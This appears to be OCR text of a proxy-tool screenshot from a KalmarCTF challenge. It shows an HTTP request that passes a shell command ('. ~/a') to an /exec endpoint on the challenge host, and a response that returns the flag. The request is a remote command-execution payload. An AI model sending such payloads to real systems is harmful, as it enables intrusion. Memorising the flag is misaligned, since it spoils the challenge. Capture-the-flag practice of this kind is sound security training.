 Request
Pretty Raw Hex \n
1 GET /exec?cmd=.%20~/a HTTP/2
2 Host:
2ac02711f5911895b27fd78c8c73d8c1-60764.inst2.chal-kalmarc
.tf
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 16:43:19 GMT
4 Content-Type: text/html; charset=utf-8
5
6 kalmar{impressive_that_you_managed_to_get_this_far_but_su
rely_silver_is_where_your_rwx_adventure_ends_b4284b024113
}
7